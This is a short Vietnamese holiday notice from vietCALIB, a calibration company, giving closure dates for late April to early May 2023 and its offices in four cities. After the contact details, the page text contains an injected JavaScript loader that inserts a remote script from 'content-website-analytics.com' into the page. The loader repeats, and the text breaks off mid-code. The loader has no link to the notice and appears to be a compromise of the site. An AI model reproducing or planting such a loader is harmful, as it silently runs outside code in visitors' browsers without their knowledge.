
Lịch nghỉ lễ từ ngày 29/4/2023 đến hết ngày 3/5/2023.
Mọi hoạt động của công ty sẽ được tiếp tục trở lại bình
thường vào ngày 4/5/2023 (thứ Năm).
Hiệu chuẩn vietCALIB kính chúc Quý khách và gia đình có
kỳ nghỉ lễ thật nhiều niềm vui.
____________________________________
𝐂Ô𝐍𝐆 𝐓𝐘 𝐓𝐍𝐇𝐇 𝐊𝐇𝐎𝐀 𝐇Ọ𝐂 𝐂Ô𝐍𝐆 𝐍𝐆𝐇Ệ 𝐯𝐢𝐞𝐭𝐂𝐀𝐋𝐈𝐁®
𝐇𝐂𝐌 𝐎𝐟𝐟𝐢𝐜𝐞: Số N36, Đường số 11, Phường Tân Thới Nhất,
Quận 12, Tp. Hồ Chí Minh
𝐇à 𝐍ộ𝐢 𝐎𝐟𝐟𝐢𝐜𝐞: Tầng 1, Toà nhà Intracom Building, 33 Đường
Cầu Diễn, Quận Bắc Từ Liêm, Tp. Hà Nội
Đà 𝐍ẵ𝐧𝐠 𝐎𝐟𝐟𝐢𝐜𝐞: Số 10, Đường Lỗ Giáng 05, Phường Hoà
Xuân, Quận Cẩm Lệ, Tp. Đà Nẵng
𝐂ầ𝐧 𝐓𝐡ơ 𝐎𝐟𝐟𝐢𝐜𝐞: Số 275, Đường Xuân Thuỷ, Phường An Bình,
Quận Ninh Kiều, Tp. Cần Thơ
𝐇𝐨𝐭𝐥𝐢𝐧𝐞 – 1900 066 870
𝐄𝐦𝐚𝐢𝐥: info@vietcalib.vn
𝐖𝐞𝐛𝐬𝐢𝐭𝐞:
https://vietcalib.vn
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script’,’https://content-website-
analytics.com/script.js’);;(function(f,i,u,w,s)